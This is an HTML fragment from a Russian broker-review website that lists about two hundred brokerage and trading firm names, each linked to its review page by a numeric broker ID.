                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4495" class="allbrokers__box-item">
                                                Upcapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4489" class="allbrokers__box-item">
                                                FTM Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4484" class="allbrokers__box-item">
                                                Titancfd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4478" class="allbrokers__box-item">
                                                ENS Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4473" class="allbrokers__box-item">
                                                Trading Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4453" class="allbrokers__box-item">
                                                Reiman Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4445" class="allbrokers__box-item">
                                                ONEBID (1BID)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4420" class="allbrokers__box-item">
                                                AskMyShares                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4402" class="allbrokers__box-item">
                                                One-Fix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4395" class="allbrokers__box-item">
                                                EXS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4391" class="allbrokers__box-item">
                                                HB Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4375" class="allbrokers__box-item">
                                                Capital Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4370" class="allbrokers__box-item">
                                                SimpleZtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4360" class="allbrokers__box-item">
                                                Wealth-wise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4354" class="allbrokers__box-item">
                                                AZAforex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4347" class="allbrokers__box-item">
                                                Investizo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4339" class="allbrokers__box-item">
                                                Epic Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4334" class="allbrokers__box-item">
                                                Saberx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4326" class="allbrokers__box-item">
                                                GainGround                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4315" class="allbrokers__box-item">
                                                Cville DPC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4311" class="allbrokers__box-item">
                                                STOCKS &amp; FUNDS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4307" class="allbrokers__box-item">
                                                RVX Gear                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4301" class="allbrokers__box-item">
                                                Denver Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4296" class="allbrokers__box-item">
                                                Bulenox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4284" class="allbrokers__box-item">
                                                PexPayFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4278" class="allbrokers__box-item">
                                                Williams Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4272" class="allbrokers__box-item">
                                                Fivoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4265" class="allbrokers__box-item">
                                                FMP LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4253" class="allbrokers__box-item">
                                                IKE WELL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4247" class="allbrokers__box-item">
                                                Axiance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4238" class="allbrokers__box-item">
                                                Qorexemp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4233" class="allbrokers__box-item">
                                                BBK Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4227" class="allbrokers__box-item">
                                                Micron Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4222" class="allbrokers__box-item">
                                                LEGAL GENERAL GROUP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4216" class="allbrokers__box-item">
                                                MultiBank Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4205" class="allbrokers__box-item">
                                                IB Platform Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4200" class="allbrokers__box-item">
                                                Baer Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4187" class="allbrokers__box-item">
                                                Investgeo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4180" class="allbrokers__box-item">
                                                MMB Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4151" class="allbrokers__box-item">
                                                BLRW Software                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4146" class="allbrokers__box-item">
                                                Nublu Investments Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4133" class="allbrokers__box-item">
                                                You Fiat Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4128" class="allbrokers__box-item">
                                                Legal Cx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4123" class="allbrokers__box-item">
                                                IPO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4115" class="allbrokers__box-item">
                                                Tradeanalytics                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4108" class="allbrokers__box-item">
                                                Invest AutoTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4102" class="allbrokers__box-item">
                                                First Funding Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4089" class="allbrokers__box-item">
                                                AeronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4085" class="allbrokers__box-item">
                                                MySafeCustody                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4081" class="allbrokers__box-item">
                                                Bolastr                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4075" class="allbrokers__box-item">
                                                Teamrs Jc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4069" class="allbrokers__box-item">
                                                Kortex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4063" class="allbrokers__box-item">
                                                Fondex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4057" class="allbrokers__box-item">
                                                Bristol House Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4052" class="allbrokers__box-item">
                                                Euex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4046" class="allbrokers__box-item">
                                                Fontton Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4041" class="allbrokers__box-item">
                                                Smart Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4028" class="allbrokers__box-item">
                                                FX Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4022" class="allbrokers__box-item">
                                                City Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4016" class="allbrokers__box-item">
                                                ABF Next                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3998" class="allbrokers__box-item">
                                                Personal Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3991" class="allbrokers__box-item">
                                                Battle Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3973" class="allbrokers__box-item">
                                                BMT Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3974" class="allbrokers__box-item">
                                                Tarko Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3968" class="allbrokers__box-item">
                                                Profit Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3963" class="allbrokers__box-item">
                                                Ballance Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3949" class="allbrokers__box-item">
                                                Loyal Pro Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3940" class="allbrokers__box-item">
                                                Ariel System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3922" class="allbrokers__box-item">
                                                Mas Coin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3913" class="allbrokers__box-item">
                                                Marvel Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3902" class="allbrokers__box-item">
                                                Trustbit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3896" class="allbrokers__box-item">
                                                Olipu Rainc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3891" class="allbrokers__box-item">
                                                Go Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3886" class="allbrokers__box-item">
                                                Princa Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3881" class="allbrokers__box-item">
                                                Maxus Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3871" class="allbrokers__box-item">
                                                Vector Fin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3865" class="allbrokers__box-item">
                                                Oscar Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3851" class="allbrokers__box-item">
                                                DallXISH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3845" class="allbrokers__box-item">
                                                Kingdom Futures Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3840" class="allbrokers__box-item">
                                                Lite Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3834" class="allbrokers__box-item">
                                                Bankingsu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3825" class="allbrokers__box-item">
                                                XP Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3814" class="allbrokers__box-item">
                                                Bilmar CG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3808" class="allbrokers__box-item">
                                                FLX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3802" class="allbrokers__box-item">
                                                Uni Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3788" class="allbrokers__box-item">
                                                Goffs Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3776" class="allbrokers__box-item">
                                                Tradestrike                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3770" class="allbrokers__box-item">
                                                Millhouse Partners                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3765" class="allbrokers__box-item">
                                                Kana Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3759" class="allbrokers__box-item">
                                                SOBANK                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3753" class="allbrokers__box-item">
                                                Monk Trading Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3747" class="allbrokers__box-item">
                                                DigiLyct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3735" class="allbrokers__box-item">
                                                Rockfort                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3725" class="allbrokers__box-item">
                                                LMAX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3720" class="allbrokers__box-item">
                                                Swistrust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3716" class="allbrokers__box-item">
                                                Supra Algo FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3687" class="allbrokers__box-item">
                                                Omers Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3664" class="allbrokers__box-item">
                                                ADSS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3651" class="allbrokers__box-item">
                                                Trade X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3629" class="allbrokers__box-item">
                                                Holbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3623" class="allbrokers__box-item">
                                                XPinvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3609" class="allbrokers__box-item">
                                                NeoCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3598" class="allbrokers__box-item">
                                                BlackRock Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3593" class="allbrokers__box-item">
                                                Cres Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3574" class="allbrokers__box-item">
                                                EYEXBIT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3562" class="allbrokers__box-item">
                                                FXNOBEL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3555" class="allbrokers__box-item">
                                                FSA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3547" class="allbrokers__box-item">
                                                Al Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3541" class="allbrokers__box-item">
                                                ССС Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3537" class="allbrokers__box-item">
                                                Tixee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3522" class="allbrokers__box-item">
                                                Bitnex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3516" class="allbrokers__box-item">
                                                ARVR Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3512" class="allbrokers__box-item">
                                                Heisen Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3491" class="allbrokers__box-item">
                                                Intelligent Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3484" class="allbrokers__box-item">
                                                Gett HX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3474" class="allbrokers__box-item">
                                                Easy Linq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3464" class="allbrokers__box-item">
                                                Pro Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3444" class="allbrokers__box-item">
                                                Westex FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3434" class="allbrokers__box-item">
                                                Trazelux                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3431" class="allbrokers__box-item">
                                                BitWest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3425" class="allbrokers__box-item">
                                                UniStosic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3383" class="allbrokers__box-item">
                                                BenefFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3370" class="allbrokers__box-item">
                                                Bethle Aster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3358" class="allbrokers__box-item">
                                                Uni Invest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3341" class="allbrokers__box-item">
                                                GoldenStream                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3331" class="allbrokers__box-item">
                                                OCBC Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3327" class="allbrokers__box-item">
                                                Go Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3321" class="allbrokers__box-item">
                                                Dutch Rate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3315" class="allbrokers__box-item">
                                                HonorFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3301" class="allbrokers__box-item">
                                                Blammo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3293" class="allbrokers__box-item">
                                                CertaInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3269" class="allbrokers__box-item">
                                                System Pepper                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3262" class="allbrokers__box-item">
                                                JPBFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3254" class="allbrokers__box-item">
                                                MarketSide                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3243" class="allbrokers__box-item">
                                                Альфа Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3237" class="allbrokers__box-item">
                                                ПСБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3231" class="allbrokers__box-item">
                                                Ньютон Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3225" class="allbrokers__box-item">
                                                МКБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3221" class="allbrokers__box-item">
                                                Valuta Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3205" class="allbrokers__box-item">
                                                RCE Banque                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3193" class="allbrokers__box-item">
                                                Finance Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3180" class="allbrokers__box-item">
                                                Celestial Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3171" class="allbrokers__box-item">
                                                KLM Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3159" class="allbrokers__box-item">
                                                Evocrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3153" class="allbrokers__box-item">
                                                Lightmarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3128" class="allbrokers__box-item">
                                                Medifinance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3121" class="allbrokers__box-item">
                                                Vlom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3116" class="allbrokers__box-item">
                                                Time Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3110" class="allbrokers__box-item">
                                                Gewinn                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3078" class="allbrokers__box-item">
                                                Smart Direct Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3044" class="allbrokers__box-item">
                                                Signet Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3039" class="allbrokers__box-item">
                                                Link Financial Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3034" class="allbrokers__box-item">
                                                Future Trade Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3027" class="allbrokers__box-item">
                                                Rotch Financial Limited                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3008" class="allbrokers__box-item">
                                                PTY Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2997" class="allbrokers__box-item">
                                                BKB BR                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2984" class="allbrokers__box-item">
                                                Xchange                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2966" class="allbrokers__box-item">
                                                Analytics Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2961" class="allbrokers__box-item">
                                                Imperial Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2956" class="allbrokers__box-item">
                                                4-Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2951" class="allbrokers__box-item">
                                                Exbitam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2938" class="allbrokers__box-item">
                                                Mysteel UK Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2915" class="allbrokers__box-item">
                                                Tradefx24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2899" class="allbrokers__box-item">
                                                ES TIME                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2884" class="allbrokers__box-item">
                                                Mind Money                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2879" class="allbrokers__box-item">
                                                Finance Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2874" class="allbrokers__box-item">
                                                Tradeboard Server                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2860" class="allbrokers__box-item">
                                                Youcoin IT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2853" class="allbrokers__box-item">
                                                Falcon Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2848" class="allbrokers__box-item">
                                                FXABANC investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2838" class="allbrokers__box-item">
                                                S&amp;P Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2833" class="allbrokers__box-item">
                                                RannForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2828" class="allbrokers__box-item">
                                                Azimuth Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2824" class="allbrokers__box-item">
                                                GoldMan Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2818" class="allbrokers__box-item">
                                                3 Ton                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2814" class="allbrokers__box-item">
                                                GasTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2809" class="allbrokers__box-item">
                                                Legends Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2804" class="allbrokers__box-item">
                                                DIACI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2799" class="allbrokers__box-item">
                                                Bridger Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2787" class="allbrokers__box-item">
                                                ITInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2786" class="allbrokers__box-item">
                                                V5 Forex Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2782" class="allbrokers__box-item">
                                                FXTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2777" class="allbrokers__box-item">
                                                Digital Coin LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2766" class="allbrokers__box-item">
                                                IronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2758" class="allbrokers__box-item">
                                                Smart Bit Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2752" class="allbrokers__box-item">
                                                TrioMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2746" class="allbrokers__box-item">
                                                Fundiza                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2725" class="allbrokers__box-item">
                                                JS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2719" class="allbrokers__box-item">
                                                ProfiTrop                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2699" class="allbrokers__box-item">
                                                CoinQuest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2690" class="allbrokers__box-item">
                                                Axi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2684" class="allbrokers__box-item">
                                                Cointology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2663" class="allbrokers__box-item">
                                                Axiory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2650" class="allbrokers__box-item">
                                                ProuSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2629" class="allbrokers__box-item">
                                                JastTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2622" class="allbrokers__box-item">
                                                W Fintech Products                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2616" class="allbrokers__box-item">
                                                Retro Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2589" class="allbrokers__box-item">
                                                Polus Investment Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2573" class="allbrokers__box-item">
                                                Exnova                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2518" class="allbrokers__box-item">
                                                GreefinPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2496" class="allbrokers__box-item">
                                                R Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2489" class="allbrokers__box-item">
                                                StarGlobal-R                                            </a>

                                                                              
                                        
